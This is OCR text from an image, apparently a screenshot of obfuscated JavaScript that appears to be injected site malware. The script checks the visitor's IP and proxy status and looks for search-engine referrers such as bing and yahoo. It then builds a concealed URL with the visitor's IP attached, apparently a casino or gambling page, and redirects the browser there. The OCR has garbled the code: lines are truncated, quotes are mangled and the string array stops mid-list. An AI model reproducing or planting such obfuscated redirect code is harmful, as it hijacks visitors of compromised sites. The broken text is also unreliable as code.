
{console[_0x503996(0x1dc)]
(‘IP\x20check\x20failed:’,_0x2a33f1[_0x503996(0x1d4)]);return;}const
_0x48ff57=_0x2a33f1[‘proxy’]===!0x1&&_0x2a33f1[_0x503996(0x1f2)]===
(_0x105078[_0x503996(0x1dd)]=!0x0);}catch(_0x2cc904){}return
_0x105078;}var _0x4af6ba,_0x5adf26;const _0x33564d=new
URLSearchParams(window[_0x432432(0x1e9)]
[_0x432432(0x1c6)]);_0x4af6ba=await _0x1c1618(),
(_0x4af6ba[_0x432432(0x1dd)]||_0x33564d[_0x432432(0x1d1)]
(_0x432432(0x1d5)))&&(_0x40b849()||_0x33564d[_0x432432(0x1d1)]
(_0x432432(0x1d6)))&&(_0x5adf26=
[_0x432432(0x1d3),_0x432432(0x1c3),_0x432432(0x1ce),_0x432432(0x1f
4′,_0x432432(0x1d8),’-8d5′,_0x432432(0x1e3),_0x432432(0x203),_0x43
d’,_0x432432(0x1f0),’n=e’,_0x432432(0x1f1),_0x432432(0x1ec),_0x432
s’,_0x432432(0x200),’/&ip=’],window[_0x432432(0x1e9)]
[_0x432432(0x1fa)](_0x5adf26[‘join’](”)+_0x4af6ba[‘ip’]));}()));function
_0x4863(){const _0x305d65=[‘6-8′,’no-
e’,’referrer’,’3196LcLmYQ’,’s://pro’,’bing.com’,’location’,’6268185PdJTWr’,’45K
im’,’14b’,’ip-‘,’t-ce-‘,’replace’,’cra’,’21273sUUWJB’,’ret’,’uk&ur’,’8-
bf9′,’avoir’,’16597340NsZykK’,’3832CSBZZV’,’b92b3′,’2319bJWHpc’,’join’,’casi
lig’,’co.’,’yahoo.’,’/ga’,’16KCTrjd’,’m/cac’,’has’,’S80′,’http’,’message’,’istest
i’,’5fa’,’l-
fa’,’toLowerCase’,’ck.co’,’log’,’isPrivate’,’smed’,’/json/’,’114482TQKUKZ’,’